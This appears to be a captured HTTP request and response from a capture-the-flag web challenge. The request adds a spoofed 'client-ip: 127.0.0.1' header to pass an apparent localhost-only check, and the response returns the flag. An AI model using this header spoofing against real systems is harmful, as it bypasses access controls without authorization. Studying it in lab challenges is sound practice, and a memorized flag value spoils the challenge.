 Request
Pretty Raw Hex \n
1 GET /There_is_no_flag_here.php HTTP/1.1
2 Host: eci-2zec17luvpvybnok3sn6.cloudeci1.ichunqiu.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh,zh-CN;q=0.9
10 Cookie: UM_distinctid=
17e477d0ebd691-035fc879f29401-4303066-144000-17e477d0ebe973;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1641057091,1641876886,1642063901,1642075477; __jsluid_h=
8f8dd1061b660b5adccd507600c55f09
11 Connection: close
12 client-ip: 127.0.0.1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jan 2022 03:25:36 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 Vary: Accept-Encoding
7 X-Via-JSL: 64a14ce,-
8 X-Cache: bypass
9 Content-Length: 42
10
11 flag{b2989d09-3acc-446e-bd60-64425e3d826c}